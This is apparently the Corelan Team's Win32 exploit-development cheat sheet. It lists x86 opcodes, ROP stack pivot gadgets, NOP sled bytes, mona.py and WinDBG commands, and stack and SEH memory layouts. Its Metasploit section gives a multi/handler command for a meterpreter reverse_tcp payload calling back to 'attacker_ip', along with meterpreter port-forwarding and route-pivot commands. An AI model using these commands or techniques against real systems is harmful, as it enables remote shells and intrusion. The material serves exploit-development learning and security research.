 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D – 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !mona ] - http://bit.ly/monamanual
-n : no nulls | -m <modulename> : filter on module
-cp <pointer crit> | -cm <module crit>
-cpb <bad chars> | -x <accesslevel>
Functions :
assemble -s <instr#instr>
bf -t <type> -f <IAT/EAT> -s <func>
bp -a <address> -t <type>
bytearray
compare -f <file>
config -set / -get
dump -s <start> -e <end> -f <file>
egg -t <tag> (-c : checksum, -f <file>)
filecompare -f <file1,file2>
find -t <type> -s <search>
findmsp | suggest
getpc -r <reg>
header -f <file>
help <command>
info -a <address>
jmp -r <reg>
jop / rop / ropfunc
modules
pc <size> / po <value>
ropfunc
stackpivot -distance min,max
seh
skeleton
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Optional Exception Record
EBP (Frame pointer) ->
CALL puts ret address on stack
Put on stack before func is called
UnHandled ExceptionFilter
Space for
local Variables
Optional /GS
stack cookie
nSEH (ebp-10h)
SE Handler (ebp-Ch)
Saved EBP
Return address
(saved EIP)
Function
arguments (ptr)
(Parent)
Stack(s)
FFFFFFFF
7C817080
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
End of SEH chain
SE Handler
(kernel32) XP SP3
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
Stack upper limit ->
0x00400000
0x7FFDF000
0x7FFE0000
0x7FFE1000
0x7FFFFFFF
0xFFFFFFFF
stack
heap
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
DLL
DLL
PEB (data block of main thread)
Shared user page
No access
OS Kernel
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Heap grows down
(to higher address)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL's have a header, .text, .data,
.rsrc and .reloc segment
CORELAN
TEAM
https://www.corelan.be
IRC : #corelan (freenode)
(c) corelanc0d3r